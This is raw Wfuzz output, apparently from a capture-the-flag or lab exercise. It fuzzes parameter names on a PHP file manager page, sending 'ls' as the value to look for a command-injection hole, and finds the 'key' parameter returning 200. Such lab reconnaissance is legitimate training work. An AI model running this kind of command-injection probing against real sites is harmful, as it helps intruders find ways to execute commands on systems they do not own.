 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled ag
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://redrocks.win/NetworkFileManagerPHP.php?FUZZ=ls
Total requests: 2588
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000001:   500        0 L      0 W        0 Ch        "id"
000000014:   500        0 L      0 W        0 Ch        "submit"
000000003:   500        0 L      0 W        0 Ch        "page"
000000007:   500        0 L      0 W        0 Ch        "email"
000000015:   500        0 L      0 W        0 Ch        "user"
000000011:   500        0 L      0 W        0 Ch        "title"
000000012:   500        0 L      0 W        0 Ch        "code"
000000013:   500        0 L      0 W        0 Ch        "q"
000000010:   500        0 L      0 W        0 Ch        "file"
000000009:   500        0 L      0 W        0 Ch        "username"
000000008:   500        0 L      0 W        0 Ch        "type"
000000006:   500        0 L      0 W        0 Ch        "url"
000000005:   500        0 L      0 W        0 Ch        "password"
000000004:   500        0 L      0 W        0 Ch        "name"
000000002:   500        0 L      0 W        0 Ch        "action"
000000022:   500        0 L      0 W        0 Ch        "mode"
000000018:   500        0 L      0 W        0 Ch        "message"
000000030:   500        0 L      0 W        0 Ch        "description"
000000016:   500        0 L      0 W        0 Ch        "token"
000000042:   500        0 L      0 W        0 Ch        "query"
000000041:   500        0 L      0 W        0 Ch        "state"
000000040:   500        0 L      0 W        0 Ch        "debug"
000000039:   500        0 L      0 W        0 Ch        "ajax"
000000038:   500        0 L      0 W        0 Ch        "step"
000000035:   500        0 L      0 W        0 Ch        "search"
000000026:   200        1 L      0 W        1 Ch        "key"
000000036:   500        0 L      0 W        0 Ch        "content"
000000037:   500        0 L      0 W        0 Ch        "comment"
000000034:   500        0 L      0 W        0 Ch        "login"
000000033:   500        0 L      0 W        0 Ch        "excerpt"
000000032:   500        0 L      0 W        0 Ch        "post"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests